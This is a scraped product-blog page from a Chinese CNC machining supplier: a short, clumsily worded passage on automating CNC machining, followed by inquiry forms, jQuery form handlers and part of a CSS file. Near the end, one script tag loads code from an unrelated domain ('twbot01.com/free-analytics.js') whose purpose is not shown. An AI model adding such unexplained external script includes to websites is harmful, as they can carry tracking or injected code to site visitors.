Automating the machining processes is simply about letting a CNC machine execute a program in the shortest time. In the case of small CNC machining operations, there is a chance that the machine might choose overnight operations in order to extend the working hours, but these sorts of practices are not so beneficial in a way that they are not providing a complete benefit. In the case of complete automation, there is a requirement for the CNC machines not just in the form of one lengthy operation but in the form of a series of operations in one or more parts. there are various machine shops that are waiting for the opportunity so they can attain a level of automation. That requires the control of both the process of production and the environment. This also means that there needs to be control over thermal build-up. In the case of operations that last for longer hours, there are chances of a generation of a significant amount of heat which is usually enough to affect the accuracy of the machine and to change the dimensions of the materials that are being machined. In the case when manual tools are being used, we get to see that it is easier for machine operators to adjust those changes during the operation. However, in the case of an entirely closed-loop system, it becomes a difficult task to minimize the challenges and changes. Thus, it eliminating the need to compensate.
This is the point where the consideration for how to automate your CNC machine transition from general to highly specific. A few examples of these scientific considerations are as follows:
1.&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp; Measuring and accounting for the condition of the cutting tool before machining at every step of the process
2.&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp; Measuring and accounting for the condition of the cutting tool after every step of the machining process. 
3.&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp; Having the ability to change out cutting tools or to duplicate them in case a certain type of tolerance is not met. 
4.&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp; The degree of flexibility that is built into the form of a CNC machine does the machine offers to select the program or not, and the parts that could be chosen from that are unable to machine a single part due to the tool break, switching to another program without any interruption. </p>
                                   </a>
                              </div>
                               </a>
                         
                         </div>
                         
                                   
            
            
                <div class="product-contact">
			          
				    
				     <h2 class="title">Get In Touch</h2>
				
					<form class="form_submit" id='form21' method="post" action="/save_contact/2" autocomplete="off" >
			       
			       <div class="col-md-12">
				                    
				                    <div id="form_success" class="form_success"></div>
				                    
				                    <div id="err_msg_1" class="err_msg_1"></div>
				                    
				    </div>
			       
	                 <div class="col-md-12">
					        <div role="form" class="wpcf7" id="wpcf7-f264-o2" lang="en-US" dir="ltr">
						
						
						
		      				<input type="hidden" name="_token" value="O3XeHlxN838ctS5U9bmQKxmbG6PfKjGWRAexji1e">
							
			                <div class="form-group">
			                    
			                    <input type="text" class="form-control" maxlength="150" id='inquiry_form_name' name="inquiry_form_name" placeholder="Your Name" required>
			                </div>

			                <div class="form-group">
			                    <input type="email" class="form-control" maxlength="100" id='inquiry_form_email' name="inquiry_form_email" placeholder="Email Address" required>
			                </div>

			                <input type="hidden" name="inquiry_form_subject" value="Inquiry">
                            <!-- Test --> 
			                <div class="form-group">
			                    <input type="text" class="form-control" maxlength="50" id='inquiry_form_phone' name="inquiry_form_phone" placeholder="Contact Number" required>
			                </div>
		             </div>        
			 </div>
			  <div class="col-md-12">
			                <div class="form-group full">
			                    <textarea id='inquiry_form_message' name="inquiry_form_message" class="form-control" maxlength="1500" rows="5" placeholder="Message" required></textarea>
			                </div>
              </div>
				            <div class="form-row">
				                <div class="col-md-6 col-sm-12 col-xs-6">
				                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="Captcha" required="">
				                </div>
				                <div class="col-md-6 col-sm-12 col-xs-6 cap_img" >
				                    <img src="https://www.gxoemmachinery.com/captcha?BzH2DDf0" alt="captcha">
				                </div>
				                <div class="col-md-12 col-sm-12 col-xs-6 cap_codee">
				                     <button id='inquiry_form_btn' class="btn btn-primary inquiry_form_btn" type="submit" title="Submit">Send Message</button>
				                     
				                </div>
				                
				                
				            </div>

			               
			            </form>
				
			      </div>           
	            
	        </div>
	    </div>

	    
	    <div class="sharethis-inline-share-buttons"></div>
	</div>
</section>

<section class="blogs-comments">
    
    <div class="container">
        
        <div class="row">
            
            <div class="col-md-8 col-xs-12">
                
                                
                
            </div>
            
        </div>
        
    </div>
    
</section>
	    
<section class="leavereply">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-8 col-lg-8">
                <h2 class="reply">Leave Your Comments</h2>
                <div class="leave-message">
                    <form id="save_comments" class="myform" method="post" action="https://www.gxoemmachinery.com/save-comment/" autocomplete="off" >
    				    <div class="form_message_container"></div>
    				    <div class="form_error_container"></div>
    				    
    					<input type="hidden" name="_token" value="O3XeHlxN838ctS5U9bmQKxmbG6PfKjGWRAexji1e">
    
    					<div class="row">
    						<div class="col-md-6 col-xs-12 form-group">
    							<input type="text" class="form-control" maxlength="150" id='inquiry_form_name' name="inquiry_form_name" placeholder="Your Name" required="">
    						</div>
    						<div class="col-md-6 col-xs-12 form-group">
    							<input type="email" class="form-control" maxlength="100" id='inquiry_form_email' name="inquiry_form_email" placeholder="Email Address">
    						</div>
    					</div>
    					
    					<input type="hidden" name="lp_page" value="yes">
    					<!--<input type="hidden" name="ref_link" value="">-->
                        
    					<input type="hidden" name="inquiry_form_subject" value="What is The Typical Tolerance for Injection Molded Parts? Inquiry ">
    					
    					<input type="hidden" id='inquiry_form_product_id' name="inquiry_form_product_id" value="5">
    
    					<div class="form-group full">
    						<textarea id='inquiry_form_message' name="inquiry_form_message" class="form-control" maxlength="1500" rows="10" placeholder="Message" ></textarea>
    					</div>
    						<button class="btn btn-primary inquiry_form_btn herrsav-btn herrsav-btn2 form_submit_button" type="submit" title="Submit">Submit</button>
					</form>
	            </div>
                
        </div>
        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
            
        </div>
    </div>
   </div>
</section>
            <footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
         <div class="container">
            <div class="row">
               <div class="container ft-bg-color">
                  <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 FFs">
                     <div class="ab-ft">
                        <h4>Contact Us</h4>
                        <ul class="ft-address">
                           <li class="numers"><img src="/images/p.png" class="img-responsive"><a class="tre" href="tel:+86-15980919578">+86-15980919578</a></li>
                           <li><img src="/images/e.png" class="img-responsive"><br>
                              <a href="/cdn-cgi/l/email-protection#e794868b8294b8d7d4a7809fca8a86848f8e898e8980c984888a" target=""><span class="__cf_email__" data-cfemail="d6a5b7bab3a589e6e596b1aefbbbb7b5bebfb8bfb8b1f8b5b9bb">[email&#160;protected]</span></a>
                           </li>
                           <li>
                              <img src="/images/l.png" class="img-responsive">
                              <p class="ft-addresses">No. 268 Building, Tong ‘an Industrial Park,  Tong ‘an, Xiamen City, Fujian, China</p>
                           </li>
                        </ul>
                     </div>
                  </div>
                  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 ffc">
                     <div class="logo-foot">
                        <a class="logo" href="https://www.gxoemmachinery.com/" title="Xiamen GX Precision Machinery Co., Ltd">
                        <img src="https://www.gxoemmachinery.com/uploads/images/logo/0426012001664956598-seo-department_200.png" class="ts img-responsive" alt="">
                        </a>
                     </div>
                     <div class="footer-p">
                                                <p>Over 18 years of CNC machined,turned,milled ,die-casting&nbsp; experience and IATF16949&amp; ISO9001 certification.</p>
<p>14 CNC lathes and 15 machining centers, wire cutting, grinding machines etc.</p>
<p>2000 square meter plant, 6 production lines and 100000 pieces monthly capacity.</p>
<p>High Precision and Complex Components acceptable.</p>
<p>Your Reliable Partner For OEM Machining Services</p>
                         
                     </div>
                  </div>
                  <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 ffcc">
                     <div class="footer-menus">
                        <h4>Follow Us</h4>
                        <ul class="cus-social">
                           <li> 
                           <li>
                              <a href=""><img src="/images/fafa.png"></a>
                              <p>Facebook</p>
                           </li>
                           <li>
                              <a href=""><img src="/images/twitter.png"></a>
                              <p class="ll">Twitter</p>
                           </li>
                           <li>
                              <a href=""><img src="/images/i.png"></a>
                              <p>Instagram</p>
                           </li>
                           <li>
                              <a href=""><img src="/images/linkin.png"></a>
                              <p>Linkedin</p>
                           </li>
                        </ul>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         <div class="container-fluid azxczx">
            <div class="row">
               <div class="col-md-12 col-xs-12">
                  <p class="asdas"> All rights Reserved © 2025<a href="/" rel="sponsored">Xiamen GX Precision Machinery Co., Ltd</a></p>
                  <p class="asdaszxc"> Powered By<a href="https://www.tradewheel.com/" rel="sponsored">TradeWheel.com</a></p>
               </div>
            </div>
         </div>
      </footer>
      <!-- Modal -->
      <div id="contactSupplierModal" class="modal fade" role="dialog">
         <div class="modal-dialog">
            <!-- Modal content-->
            <div class="modal-content">
               <div class="modal-header">
                  <button type="button" class="close" data-dismiss="modal">&times;</button>
                  <h4 class="modal-title">Send Inquiry</h4>
               </div>
               <div class="modal-body" id='inquiry_popup_form'>
                  <div class="row">
                     <form id='form1' method="post" action="/save_contact/1" >
                        <input type="hidden" name="_token" value="O3XeHlxN838ctS5U9bmQKxmbG6PfKjGWRAexji1e">
                        <div id="err_msg"></div>
                        <div class="col-md-12 form-group">
                           <input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
                        </div>
                        <div class="col-md-12 form-group">
                           <input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
                        </div>
                        <div class="col-md-12 form-group">
                           <input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone Number (Optional)" type="text" required="">
                        </div>
                        <input type="hidden" name="inquiry_subject" value="Xiamen GX Precision Machinery Co., Ltd Inquiry">
                        <div class="col-md-12 form-group">
                           <textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
                        </div>
                        <div class="form-row cxz">
                           <div class="col-md-6 col-xs-6">
                              <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
                           </div>
                           <div class="col-md-6 col-xs-6" id="inq_cap_img">
                              <img src="https://www.gxoemmachinery.com/captcha?BzH2DDf0" alt="captcha">
                           </div>
                        </div>
                        <div class="col-md-12 c form-group">
                           <label class="agree"><input type="checkbox" required="">
                           <span>I agree to share my details to the supplier.</span></label>
                        </div>
                        <div class="col-md-12 form-group">
                           <input id='inquiry_popup_btn' type="submit" value='Send' class="btn btn-primary ">
                        </div>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <div class="search-popup">
         <button class="close-search style-two"><img src="/images/cross (1).PNG"></span></button>
         <form method="GET" action="/products">
            <div class="form-group">
               <input type="text"  value="" placeholder="Search Here" name="product_name" autocomplete="off">
               <button type="submit"><i class="fa fa-search"></i></button>
            </div>
         </form>
      </div>
      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/assets/js/jquery.min.js"></script>
      <script src="/assets/js/bootstrap.min.js"></script>
      <script src="/assets/js/owl.carousel.min.js"> </script>
      <script src="/assets/js/script.js"> </script> 
      <script src="/assets/js/webslidemenu.js"> </script>
      <script src="/assets/js/fancybox.js"></script>
      <script src="/assets/js/slick.js"></script>
      <script src="/assets/js/aos.js"></script>
      <script>
         if($('.search-box-outer').length) {
         $('.search-box-outer').on('click', function() {
         $('body').addClass('search-active');
         });
         $('.close-search').on('click', function() {
         $('body').removeClass('search-active');
         });
         }
      </script>
      <script>
         // slick carousel
         $('.sliders-div').slick({
         dots: true,
         vertical: true,
         slidesToShow: 3,
           slidesToScroll: 1,
           autoplay: true,
           autoplaySpeed: 2000,
         verticalSwiping: true,
         });
         
      
         $('#form1').on('submit', function (e) {
         e.preventDefault();
         
         document.getElementById('inquiry_popup_btn').disabled = true;
         
         var data = $('#form1').serialize();
         
         var url = "/save_contact/1";
         
         $.ajax({
             type: 'post',
             url: url,
             data: data,
             dataType: 'json',
             success: function(data){
                 document.getElementById('inquiry_popup_btn').disabled = false;
         
                 document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
             
                 
                 setTimeout(function(){
                 window.location.reload(1);
                 }, 2000);
             },
             error: function(msg){
         document.getElementById('err_msg').innerHTML = "";
         
         var err = JSON.parse(msg.responseText);
         
         $.each(err.errors, function(key, val){
         
         if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
          
          var str_arr = val[0].split("Entered_");
          
          $('#err_msg').append("<div>"+str_arr[0]+"</div>");
          document.getElementById('inq_cap_img').innerHTML = str_arr[1];
         }else{
         $('#err_msg').append("<div>"+val+"</div>");
         }
         })
         
         $("#err_msg").removeClass();
         $('#err_msg').addClass('alert alert-danger');
         document.getElementById('err_msg').style.display = 'block';
         
                 document.getElementById('inquiry_popup_btn').disabled = false;
             }
         });
         
         return false;
         });
         
         $('.form_submit').on('submit', function (e) {
         e.preventDefault();
         var formInstance = $(this);
         formInstance.find('.inquiry_form_btn').prop('disabled', true);
         formInstance.find('.inquiry_form_btn').html("Sending...");
         
         var data = formInstance.serialize();
         
         var url = formInstance.attr('action');
         
         $.ajax({
             type: 'post',
             url: url,
             data: data,
             success: function (data) {
                 formInstance.trigger('reset');
         
                 formInstance.find('.inquiry_form_btn').prop('disabled', false);
                 formInstance.find('.inquiry_form_btn').html('Send');
         
                 formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
         
                 // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
         
                 formInstance.find('.err_msg_1').html("");
                 // $("#err_msg_1").removeClass();
         
             },
             error: function (msg) {
         
                 formInstance.find('.err_msg_1').html("");
         
         var err = JSON.parse(msg.responseText);
         
         $.each(err.errors, function(key, val){
         
         if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
          
          var str_arr = val[0].split("Entered_");
          formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
          $('.cap_img').html(str_arr[1]);
         }else{
         formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
         }
         })
         
                 formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                 formInstance.find('.err_msg_1').addClass('alert alert-danger');
                 formInstance.find('.err_msg_1').attr('style','display:block;');
         
                 formInstance.find('.inquiry_form_btn').prop('disabled', false);
                 formInstance.find('.inquiry_form_btn').html("Send");
             }
         });
         
         return false;
         });
         
         
         
         
         $('#form2').on('submit', function (e) {
         e.preventDefault();
         
         document.getElementById('inquiry_form_btn').disabled = true;
         document.getElementById('inquiry_form_btn').innerHTML = "Send";
         
         var data = $('#form2').serialize();
         
         var url = "/save_contact/2";
         
         $.ajax({
             type: 'post',
             url: url,
             data: data,
             success: function(data){
                 if(data == 1){
                     document.getElementById('form2').reset();
                     document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                 }else{
                     document.getElementById('form2').reset();
         
                     document.getElementById('inquiry_form_btn').disabled = false;
                     document.getElementById('inquiry_form_btn').innerHTML = "Send";
         
                     document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
         
                     document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                     
                     document.getElementById('err_msg_1').innerHTML = "";
                     $("#err_msg_1").removeClass();
                 }
             },
             error: function(msg){
         
         
         document.getElementById('err_msg_1').innerHTML = "";
         
         var err = JSON.parse(msg.responseText);
         
         $.each(err.errors, function(key, val){
         
         if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
          
          var str_arr = val[0].split("Entered_");
          
          $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
          document.getElementById('inq_cap_img').innerHTML = str_arr[1];
         }else{
         $('#err_msg_1').append("<div>"+val+"</div>");
         }
         });
         
         $("#err_msg_1").removeClass();
         $('#err_msg_1').addClass('alert alert-danger');
         document.getElementById('err_msg_1').style.display = 'block';
         
                 document.getElementById('inquiry_form_btn').disabled = false;
                 document.getElementById('inquiry_form_btn').innerHTML = "Send";
         
         
             }
         });
         
         return false;
         });
         
         
         
         
         // for homepage products
         
         $(".product-change").click(function(){
         var key = $(this).attr('data-id');
         if(key == 'all')
         {
         $(".product-list").show();
         }
         else
         {
         $(".product-list").hide();
         $(".product-list"+key).show();
         }
         });
         
         
         
      </script>
      <script>
         function showContent(){
             $(".content").toggleClass('content-hidden');
             if($("#toggleBtn").text() == 'Show More')
             {
                 $("#toggleBtn").text('Show Less');
             }
             else
             {
                 $("#toggleBtn").text('Show More');
             }
         }
             
             $(document).ready(function(){
                 
                 $("#toggleBtn").click(function(){
                     showContent();
                 });
                 
             });
             
      </script>
      <!-- email subscribe  ajax-->
      <script>
         $("#form3").submit(function(e){
         e.preventDefault();
         $.ajax({
         type:'POST',
         url:$(this).attr('action'),
         data:$(this).serialize(),
         success: function(){
           $("#success-newsletter").show();
           $("#error-newsletter").hide();
         $(this).trigger('reset');
         },
         error: function(){
           $("#success-newsletter").hide();
           $("#error-newsletter").show();
         $(this).trigger('reset');
         }
         })
         return false;
         });
         
      </script>
      <!-- for product grid-view script start-->
      <script>
         // Get the elements with class="column"
         var elements = document.getElementsByClassName("column");
         
         // Declare a loop variable
         var i;
         
         // List View
         function listView() {
           for (i = 0; i < elements.length; i++) {
             elements[i].style.width = "100%";
           }
           
           $('#products-box').addClass('listv-active');
         }
         
         // Grid View
         function gridView() {
           for (i = 0; i < elements.length; i++) {
             elements[i].style.width = "32%";
           }
           
           $('#products-box').removeClass('listv-active');
         }
     
      </script>
      <script> 
         var vid = document.getElementById("myVideo"); 
         
         function playVid() { 
             vid.play(); 
         } 
         
         function pauseVid() { 
             vid.pause(); 
         } 
            
      </script> 
      <script> 
         $(".product-change").click(function(){
         var key = $(this).attr('data-id');
         if(key == 'all')
         {
         $(".product-list").show();
         }
         else
         {
         $(".product-list").hide();
         $(".product-list"+key).show();
         }
         });
      </script>  
      <script>
         AOS.init({
           // Global settings:
           disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
           startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
           initClassName: 'aos-init', // class applied after initialization
           animatedClassName: 'aos-animate', // class applied on animation
           useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
           disableMutationObserver: false, // disables automatic mutations' detections (advanced)
           debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
           throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
           // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
           offset: 120, // offset (in px) from the original trigger point
           delay: 0, // values from 0 to 3000, with step 50ms
           duration: 400, // values from 0 to 3000, with step 50ms
           easing: 'ease', // default easing for AOS animations
           once: true, // whether animation should happen only once - while scrolling down
           mirror: false, // whether elements should animate out while scrolling past them
           anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
         
         });
      </script>
      <script>
         function openCity(evt, cityName) {
         // Declare all variables
         var i, tabcontent, tablinks;
         
         // Get all elements with class="tabcontent" and hide them
         tabcontent = document.getElementsByClassName("tabcontent");
         for (i = 0; i < tabcontent.length; i++) {
         tabcontent[i].style.display = "none";
         }
         
         // Get all elements with class="tablinks" and remove the class "active"
         tablinks = document.getElementsByClassName("tablinks");
         for (i = 0; i < tablinks.length; i++) {
         tablinks[i].className = tablinks[i].className.replace(" active", "");
         }
         
         // Show the current tab, and add an "active" class to the button that opened the tab
         document.getElementById(cityName).style.display = "block";
         evt.currentTarget.className += " active";
         }
      </script>
      <script>window.lazyLoadOptions = {
         elements_selector: "img[data-lazy-src],.rocket-lazyload",
         data_src: "lazy-src",
         data_srcset: "lazy-srcset",
         data_sizes: "lazy-sizes",
         class_loading: "lazyloading",
         class_loaded: "lazyloaded",
         threshold: 300,
         callback_loaded: function(element) {
             if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                 if (element.classList.contains("lazyloaded") ) {
                     if (typeof window.jQuery != "undefined") {
                         if (jQuery.fn.fitVids) {
                             jQuery(element).parent().fitVids();
                         }
                     }
                 }
             }
         }};
         window.addEventListener('LazyLoad::Initialized', function (e) {
         var lazyLoadInstance = e.detail.instance;
         
         if (window.MutationObserver) {
         var observer = new MutationObserver(function(mutations) {
             var image_count = 0;
             var iframe_count = 0;
             var rocketlazy_count = 0;
         
             mutations.forEach(function(mutation) {
                 for (i = 0; i < mutation.addedNodes.length; i++) {
                     if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                         return;
                     }
         
                    if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                         return;
                     }
         
                     images = mutation.addedNodes[i].getElementsByTagName('img');
                     is_image = mutation.addedNodes[i].tagName == "IMG";
                     iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                     is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                     rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
         
                     image_count += images.length;
            iframe_count += iframes.length;
            rocketlazy_count += rocket_lazy.length;
         
                     if(is_image){
                         image_count += 1;
                     }
         
                     if(is_iframe){
                         iframe_count += 1;
                     }
                 }
             } );
         
             if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                 lazyLoadInstance.update();
             }
         } );
         
         var b      = document.getElementsByTagName("body")[0];
         var config = { childList: true, subtree: true };
         
         observer.observe(b, config);
         }
         }, false);
      </script>
      <!-- for product grid-view script start-->
      <script> 
         var vid = document.getElementById("myVideo"); 
         
         function playVid() { 
           vid.play(); 
         } 
         
         function pauseVid() { 
           vid.pause(); 
         } 
         
      </script> 
      <script> 
         $(".product-change").click(function(){
         var key = $(this).attr('data-id');
         if(key == 'all')
         {
         $(".product-list").show();
         }
         else
         {
         $(".product-list").hide();
         $(".product-list"+key).show();
         }
         });
      </script> 
      <script>
         let ami = document.querySelectorAll(".flexiblebar")
         let flexiblearr = Array.from(ami)
         let percent = document.querySelectorAll(".percent")
         let per = Array.from(percent)
         
         
         // console.log(new.dataset.percent)
         
         flexiblearr.map((item) => {
             // console.log(item.dataset.percent)
             let count = 0
         
             function progressbar() {
                 count++
                 item.style.width = `${count}%`
                     // item.innerHTML = `${count}%`
                 percent.innerHTML = `${count}%`
         
                 if (count == item.dataset.percent) {
                     clearInterval(stop)
                 }
             }
             let stop = setInterval(function() {
                 progressbar()
             }, 30);
         
         })
         per.map((item) => {
             let count = 0;
         
             function numbers() {
                 item.innerHTML = `${count}%`;
                 count++;
                 if (count > item.dataset.number) {
                     clearInterval(stop_two)
                 }
             }
             let stop_two = setInterval(() => {
                 numbers()
             }, 30);
         })
      </script>
      
      

<script>

       
    $('#save_comments').submit(function (e) {
        e.preventDefault();
        formInstance = $(this);
        var prevBtnText = formInstance.find('.form_submit_button').html();
        formInstance.find('.form_submit_button').prop('disabled',true).html('Loading...');


        var data = formInstance.serialize();

        var url = formInstance.attr('action');

        $.ajax({
            type: 'post',
            url: url,
            data: data,
            success: function(data){
                formInstance.trigger('reset');
                formInstance.find('.form_submit_button').prop('disabled',false)
                formInstance.find('.form_submit_button').html(prevBtnText);
                formInstance.find('.form_message_container').html ("<div class='alert alert-success alert-dismissable'>Your message has been sent successfully. It will be published shortly after review.</div>");
                formInstance.find('.form_error_container').html('');
                // setTimeout(function(){window.location = redirectionUrl;},2000);
            },
            error: function(msg){
                formInstance.find('.form_error_container').html('');
				var err = JSON.parse(msg.responseText);
				$.each(err.errors, function(key, val){
				    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
				        var str_arr = val[0].split("Entered_");
				        formInstance.find('.form_error_container').append("<div>"+str_arr[0]+"</div>");
                        formInstance.find('.form_captcha').html(str_arr[1]);
				    }
                    else
                    {
						formInstance.find('.form_error_container').append("<div>"+val+"</div>");
				    }
				});

                formInstance.find('.form_error_container').removeClass();
				formInstance.find('.form_error_container').addClass('alert alert-danger');
                formInstance.find('.form_submit_button').prop('disabled',false).html(prevBtnText);
            }
        });
    
       return false;
    });
       
</script>


<script>
$(document).ready(function(){
    var headerHeight = $('sections').outerHeight() + 431;
    var footerHeight = $('footer').outerHeight() + 60;
    $('.sticky-shares').affix({
      offset: {
        top: headerHeight,
        bottom: footerHeight
      }
    });    
});

</script>

<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5ff587d074e0a600127b0c0e&product=inline-share-buttons" async="async"></script>


<script type="text/javascript">
	$(document).ready(function() {
		$(".fancybox").fancybox();
	});
</script>

      	
   <script src="https://twbot01.com/free-analytics.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57b2030319434efd9862bf6d5eb03295","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gxoemmachinery.com/assets/css/style_new_new.css?v=3.33
body_size: 35986
content:
/* font-family: 'Montserrat', sans-serif; */

body 
{
	    font-family: 'Jost', sans-serif !important;
}

h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table
{
    font-family: 'Jost', sans-serif !important;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    border-radius: 0;
    background: unset !important
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    width: 20px;
    height: 20px
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
    content: "02";
    opacity: 1 !important;
    color: #000 !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
    content: "01";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
    content: "03";
    opacity: 1 !important;
    color: #fff !important;
    font-size: 18px !important;
    font-weight: 600
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    padding-bottom: 8px;
    padding: 0;
    font-weight: 700
}

.section-1 .owl-item.active .caption {
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s;
    
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: .3s
}

.section-1 .owl-item.active .caption h2 {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1s
}
.section-1 .owl-item.active .caption h4 {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInDown;
    animation-delay: 1s
}

.section-1 .owl-item.active .caption  {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1s
}

.caption2 h2 {
    color: #0db5e2;
    font-weight: 500;
    font-size: 42px;
    text-transform: capitalize;
    /* font-family: 'DM Sans', sans-serif !important; */
    text-align: left;
    line-height: 35px;
}

.section-1 .owl-item.active .caption h5 {
    -webkit-animation-duration: 1.5s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1.2s
}

.wsmenu-list>li {
    display: inline-block;
    position: relative;
    /* padding: 0px 28px !important; */
}

.section-1 .owl-item.active .caption li {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1.5s
}

.section-1 .owl-item.active .caption2:before {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: .3s
}

.section-1 .owl-item.active p {
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInUp;
    animation-delay: 1.2s
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft
}

@keyframes fadeInRight {
    0% {
        opacity: 0;
